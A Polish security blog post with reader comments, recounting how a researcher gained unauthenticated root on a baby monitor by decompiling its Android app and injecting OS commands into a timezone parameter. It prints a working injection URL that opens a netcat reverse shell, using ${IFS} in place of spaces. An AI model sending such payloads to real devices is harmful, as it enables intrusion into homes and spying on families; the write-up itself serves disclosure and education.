Black Week z sekurakiem! Tniemy ceny nawet o 80%!

Na świat ma przyjść nowy człowiek. Jak na dobrego tatę przystało zakupił „monitoring dzidziusia”. A następnie zdobył na nim nieuwierzytelnionego roota :)

Kilka chwil temu opisywaliśmy przykład hackowania lamp akwariowych, teraz kolej na taki sprzęt:



Przyszły tata, zakupił sprzęt, zakasał rękawy i przeszedł do dzieła. Najpierw skanowanie urządzenia nmapem:

[przy okazji warto pamiętać, że nmap i tak skanuje domyślnie 1000 najpopularniejszych portów, więc przełącznik: –top-ports 1000 jest zbędny]

Co ciekawego znajdowało się na tych portach?

- 404 Not Found

- Unsupported command

- Pusta strona

W skrócie – na razie nic sensownego.





Tato spróbował więc czegoś innego – appka androidowa (zapewne łączy się ona z „bazą”, więc może poznamy jakąś ciekawą komunikację, którą będzie się dało wykorzystać?)



Normalnie appkę można by przepuścić przez proxy (np. Burp Suite), ale tutaj nawet to nie było konieczne. Badacz użył narzędzia logcat żeby wydobyć logi z appki. Voila:

Widać tutaj przykładową komunikację do portu 80. No dobra, ale czy są jakieś inne, ciekawe wartości parametru command?

Na to pytanie odpowiedziała dekompilacja appki (plik apk). Tutaj przydatne mogą być np. narzędzia: dex2jar oraz JD-GUI (badacz użył: CFR) Teraz trochę analizy i mamy listę możliwych wartości 'command’:



Teraz można próbować ręcznie wstrzyknąć polecenie w systemie operacyjnym (trochę metodą prób i błędów). Udało się dla set_curity_timezone Czy Widzicie ten $(reboot) ?



Na koniec pozostało już tylko odpalenie reverse shella (z wykorzystaniem zainstalowanego domyślnie na elektronicznej niani netcata). ${IFS} – zastępuje spacje, bo tych nie dało się wysłać do serwera (to znaczy do niani ;)

http://192.168.5.244/?action=command&command=set_city_timezone&value=$(nc${IFS}192.168.5.202${IFS}5555${IFS}-e${IFS}/bin/sh)

~Michał Sajdak

No dobra to co da się z tym zrobić? Nauczyć dziecko brzydkich słów przez głośnik? Zdobyć zdjęcia oferując urządzenie jako prezent dla Lewa*dowskich? Posłuchać Kur*kiego czy kto tam teraz ma maluchy?…

Można zwiększyć swoją techniczną wiedzę o ITsec :-)

plus niestety różne są freaki: https://www.dailymail.co.uk/news/article-10287527/Parents-fear-creepy-hacker-used-baby-monitor-spy-son.html

Można wychować przyszłego patriotę, puszczając mu podczas snu TVP1 i TVP info.

A jak będzie oglądał tvn i tvn24 to dopiero będzie prawdziwy „ełropejczyk”

Te komentarze serio przeszły moderację?!

Chciałbym zapytać jako laik. Mając dostęp na takim urządzeniu do roota, co dalej można z tym zrobić? Jakiego typu zagrożenia się z tym wiążą?

Pozdrawiam.

(rzadkie) akcje mogą być tego typu: https://www.dailymail.co.uk/news/article-10287527/Parents-fear-creepy-hacker-used-baby-monitor-spy-son.html

na koniec oryginalnego testu jest jeszcze lepsza rzecz (pominięta w naszym wpisie), czyli potencjalnie dostęp do innych urządzeń tego typu na całym świecie poprzez MQTT

To zależy. Jeżeli włamałeś się np. do sieci wewnętrznej dzięki temu urządzeniu to masz dostęp do innych potencjalnych wektorów ataku. Dodatkowo takie urządzenia to świetne backdoory, bo nikt nie zakłada, że ktoś wrzuci tam backdoora

Dzięki za odpowiedzi!

Bardzo ciekawe artykuły (ten o lampce akwariowej również), ale z drugiej strony – brakuje informacji co może zrobić „zwykły” użytkownik, który nie jest technicznym guru, aby spać spokojnie? Czy zrezygnować zupełnie z używania takich urządzeń? Nie podłączać ich do Internetu?

Ja np. unikam IoT, ale ostatnio wymieniałem piec CO na gazowy znanej niemieckiej firmy, która „zachęca” do używania ich mobilnej aplikacji sterującej piecem (panel sterowania na piecu jest bardzo „toporny” w porównaniu do aplikacji). Cała konfiguracja jest pomyślana w ten sposób, że to firma odpowiada za bezpieczeństwo – zarówno piec jak i aplikacja łączą się z serwerem firmy, nie ze sobą bezpośrednio. Z jednej strony obawiam się podłączania pieca CO do Internetu, ale z drugiej strony wygoda obsługi właściwie nie pozostawia wyboru. Swoją drogą ciekaw jestem wyników audytu bezpieczeństwa takiego rozwiązania (dosyć znany niemiecki producent pieców gazowych, nazwa na literę „V”- może ktoś już testował?).

Czyżby Viessmann ?? :)

Dzisiaj się tym jarasz (nie mam na myśli konkretnie Ciebie @Tomek) a za 5-6 lat zdziwisz się, że ktoś się włamał do Twojej sieci, do kompa i wyczyścił konto bankowe.

Piec zapewne będzie dłużej działać jak te 5-6 lat, ciekawe jak długo producent będzie udostępniać poprawki bezpieczeństwa i aktualizować aplikację.

Jedyne rozwiązanie to odłączenie wszelkiej maści IoTów od głównej sieci jakimś vlanem (chyba).

sztuka dla sztuki.

a) miłe spędzanie czasu

b) walor edukacyjny

to tak na start :)

Mnie sie ta sztuka podoba.

Mnie tylko zastanawia po co ludziom takie bajery. Kiedyś życie było prostsze i bezpieczniejsze… Przez swoje wygodnictwo i nieodpowiedzialne życie z tego wygodnictwa wynikające, sami na siebie sznur kręcimy.

Drogi, pamiętaj że każdy ma swoją głowę, i swoje potrzeby. Jeżeli ktoś czytając to, zauważy że trzeba dbać o bezpieczeństwo, to chyba dobrze – co nie?

szczerze, to masz racje. wiekszosc tych bajerow nie byla nikomu potrzebna, ale kasa dla firm juz tak. pamietam takie „radiowe” nianie.